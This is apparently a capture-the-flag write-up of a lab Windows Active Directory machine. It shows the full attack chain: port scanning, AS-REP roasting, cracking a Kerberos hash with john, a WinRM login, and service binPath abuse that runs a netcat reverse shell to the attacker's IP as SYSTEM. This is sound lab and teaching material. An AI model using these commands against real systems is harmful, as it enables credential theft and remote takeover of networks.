Services
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.239.246 -Pn
Nmap scan report for 10.10.239.246
Host is up (0.17s latency).
Not shown: 65509 closed tcp ports (reset)
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-21 07:36:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: services.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: services.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SERVICES
| NetBIOS_Domain_Name: SERVICES
| NetBIOS_Computer_Name: WIN-SERVICES
| DNS_Domain_Name: services.local
| DNS_Computer_Name: WIN-SERVICES.services.local
| DNS_Tree_Name: services.local
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-21T07:37:25+00:00
| ssl-cert: Subject: commonName=WIN-SERVICES.services.local
| Not valid before: 2024-02-20T07:21:03
|_Not valid after: 2024-08-21T07:21:03
|_ssl-date: 2024-02-21T07:37:33+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: WIN-SERVICES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-21T07:37:27
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Web Enumeration ⤵️
I enumerated the port 80 and in contact part I noticed an email ID like this j.doe@services.local and from about.html page I got some users like these 🔻  Users from about.html page
Users from about.html page
I made a users.txt file that include the usernames as Joanne Doe to j.doe like I suspected so I made all the users have that format of username .
1
2
3
4
5
6
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ cat users.txt
j.doe
j.rock
w.masters
j.larusso
Now I have to look for ASRep-Rosting for that I performed GetNPUsers.py with that username file and I got this result ⏬
1
2
3
4
5
6
7
8
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ /opt/Tools/impacket/examples/GetNPUsers.py -no-pass 'services.local/' -dc-ip 10.10.239.246 -request -usersfile users.txt
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User j.doe does not have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$j.rock@SERVICES.LOCAL:5bf80cb45d84a6e9e02eab6ed07f7978$9fd9582043ab1891ac419b2bd3b016cca950eb0718c5e204c977e77cb32b1cede5b471b6369b4f2817c6cccd7273a49e6c6384fb99393375cda5476ac0c1491c3a2f6e3ea3b4f80e72bc1fc35e71a43ff0ee3fde1d762c2318ed8c7ba34f388b689f8e3d1e09dbaf1ce4060531fa96f1a6538a55afc872fa97ba8bfb200b5bd12d39a296e69e5017c114b0305f85d06b9ac841e72e9fd2075265a0b08bbfc04537cecfc2934d70a52ad43c1df13b24ebf51f9bc1c0a324c9a34fdf0d42495d2943d92c1e612acd9ffbbe1ef1f1341aac2fc396a5d42dd6705f849d0cf2c5dc7f4f932c5cc6............9
[-] User w.masters does not have UF_DONT_REQUIRE_PREAUTH set
[-] User j.larusso does not have UF_DONT_REQUIRE_PREAUTH set
So lets crack this ticket now with john the ripper tool ⏩
1
2
3
4
5
6
7
8
9
10
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<PASSWORD> ($krb5asrep$23$j.rock@SERVICES.LOCAL)
1g 0:00:00:34 DONE (2024-02-21 13:11) 0.02913g/s 309079p/s 309079c/s 309079C/s SexieEyez1..Sergio03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Lets see what privileges does this user have ->  Netexec Tool to check the smb,winrm permissions. Lets have a winrm-session ->
Netexec Tool to check the smb,winrm permissions. Lets have a winrm-session ->  evil-winrm Tool that gives the access for winrm service Lets access some flags ->
evil-winrm Tool that gives the access for winrm service Lets access some flags ->
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\j.rock> tree /f /a
Folder PATH listing
Volume serial number is A8A4-C362
C:.
+---Desktop
| EC2 Feedback.website
| EC2 Microsoft Windows Guide.website
| user.txt
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\j.rock>
I checked the privileges and got to know that this user is part of service operators group so I can leverage that part to get to Administrator like this ->  whoami /all command , part of Service Operators group Now I will see the services running on this machine that will works as a beacon to execute my payload like this ->
whoami /all command , part of Service Operators group Now I will see the services running on this machine that will works as a beacon to execute my payload like this ->  services running on this system I will be using cfn-hup service to change its path to my payload and for payload I need to upload
services running on this system I will be using cfn-hup service to change its path to my payload and for payload I need to upload nc.exe in this machine 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Users\j.rock> upload ../../../../../../usr/share/windows-binaries/nc.exe
Info: Uploading /home/kali/Downloads/Tryhackme/Service/../../../../../../usr/share/windows-binaries/nc.exe to C:\Users\j.rock\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\j.rock>
*Evil-WinRM* PS C:\Users\j.rock> sc.exe config cfn-hup binPath="C:\\Users\\j.rock\\nc.exe -e cmd.exe 10.14.72.139 445"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\j.rock> sc.exe stop cfn-hup
*Evil-WinRM* PS C:\Users\j.rock> sc.exe start cfn-hup
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\j.rock>
For at most 10-15 sec the reverse shell is active then the service did not response in that while I enumerated the Administrators filesystem like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
┌──(kali🔥kali)-[~/Downloads/Tryhackme/Service]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.14.72.139] from (UNKNOWN) [10.10.239.246] 61223
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
WIN-SERVICES
C:\Windows\system32>
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is FFFFFFFE A8A4:C362
C:.
+---3D Objects
+---Contacts
+---Desktop
| EC2 Feedback.website
| EC2 Microsoft Windows Guide.website
| root.txt
|
+---Documents
| \---WindowsPowerShell
| +---Modules
| | \---psprivilege
| | \---0.2.0
| | | PSPrivilege.Format.ps1xml
| | | PSPrivilege.psd1
| | | PSPrivilege.psm1
| | |
| | +---bin
| | | +---net472
| | | | PSPrivilege.dll
| | | | PSPrivilege.pdb
| | | |
| | | \---netcoreapp3.1
| | | PSPrivilege.deps.json
| | | PSPrivilege.dll
| | | PSPrivilege.pdb
| | |
| | \---en-US
| | about_PSPrivilege.help.txt
| | PSPrivilege.dll-Help.xml
| |
| \---Scripts
| \---InstalledScriptInfos
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
THM{<FLAG---FLAG---FLAG>}
C:\Users\Administrator\Desktop>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !
